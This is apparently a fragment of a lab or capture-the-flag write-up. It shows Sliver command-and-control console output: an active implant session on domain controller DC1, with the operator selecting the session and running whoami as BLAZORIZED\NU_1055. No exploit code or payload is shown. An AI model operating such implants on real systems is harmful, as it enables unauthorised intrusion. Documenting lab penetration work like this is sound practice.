 [*] Session f01be0a1 SYMPATHETIC_TEA - 10.10.11.22:60311 (DC1) - windows/amd64 - Tue, 06 Aug 2024 15:29:45 JST
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== =================== ========== ==================== ================== =========
f01be0a1 mtls 10.10.11.22:60311 DC1 BLAZORIZED\NU_1055 windows/amd64 [ALIVE]
[server] sliver > use f01be0a1
[*] Active session SYMPATHETIC_TEA (f01be0a1-030c-46e1-9e9d-72ba46e8e1da)
[server] sliver (SYMPATHETIC_TEA) > whoami
Logon ID: BLAZORIZED\NU_1055
[*] Current Token ID: BLAZORIZED\NU_1055
[server] sliver (SYMPATHETIC_TEA) >